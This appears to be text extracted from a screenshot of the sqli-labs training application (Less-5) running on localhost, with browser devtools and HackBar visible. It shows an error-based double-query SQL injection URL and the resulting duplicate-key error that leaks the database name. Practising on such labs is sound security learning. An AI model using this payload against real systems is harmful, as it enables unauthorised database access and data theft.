 Welcome Dhakkan
Duplicate entry 'security0' for key 'group_key'
SQLI DUMB SERIES-
控制台 调试器 样式编辑器 性能 内存 网络 存储 HackBar
ncoding Other
http://127.0.0.1/sqli-labs-master/Less-5/?id=1' union select count(*),1,concat((select database()),floor(rand()*2)) as a from information_schema.tables group by a -- k